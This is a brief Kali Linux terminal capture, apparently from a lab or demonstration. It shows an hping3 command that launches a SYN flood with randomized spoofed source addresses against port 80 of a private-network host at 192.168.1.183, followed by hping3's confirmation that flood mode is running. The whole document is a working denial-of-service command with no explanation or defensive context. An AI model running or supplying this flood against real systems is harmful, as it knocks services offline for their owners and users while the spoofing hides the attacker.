 ┌──(kalilinux㉿kali)-[~]
└─$ sudo hping3 -S --flood --rand-source 192.168.1.183 -p 80
HPING 192.168.1.183 (eth0 192.168.1.183): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown